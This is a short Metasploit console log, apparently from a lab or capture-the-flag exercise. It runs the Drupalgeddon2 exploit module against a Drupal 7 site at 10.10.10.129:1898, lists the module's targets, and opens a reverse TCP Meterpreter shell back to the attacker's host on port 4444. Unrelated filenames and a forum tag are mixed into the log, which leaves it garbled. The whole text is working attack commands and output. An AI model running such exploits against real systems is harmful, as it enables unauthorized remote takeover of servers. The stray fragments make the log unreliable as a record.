 .123.txt
msf > use exploit/unix/webapp/drupal_drupalgeddon2
msf exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 10.10.10.129
top100.txt
rhost => 10.10.10.129
msf exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
super.jpg
msf exploit(unix/webapp/drupal_drupalgeddon2) > show targets
Exploit targets:
Id Name
43418.c 60.c
1.mp3
-- ----
0 Automatic (PHP In-Memory)
1 Automatic (PHP Dropper)
2 Automatic (Unix In-Memory)
3 Automatic (Linux Dropper)
4 Drupal 7.x (PHP In-Memory)
5 Drupal 7.x (PHP Dropper)
6 Drupal 7.x (Unix In-Memory)
7 Drupal 7.x (Linux Dropper)
8 Drupal 8.x (PHP In-Memory)
9 Drupal 8.x (PHP Dropper)
10 Drupal 8.x (Unix In-Memory)
11 Drupal 8.x (Linux Dropper)
msf exploit(unix/webapp/drupal_drupalgeddon2) > set target 0
target => 0
msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] Drupal 7 targeted at http://10.10.10.129:1898/
[+] Drupal appears unpatched in CHANGELOG.txt
[*] Sending stage (37775 bytes) to 10.10.10.129
[*] Meterpreter session 1 opened (10.10.10.128:4444 -> 10.10.10.129:40112) at
先知社区
meterpreter >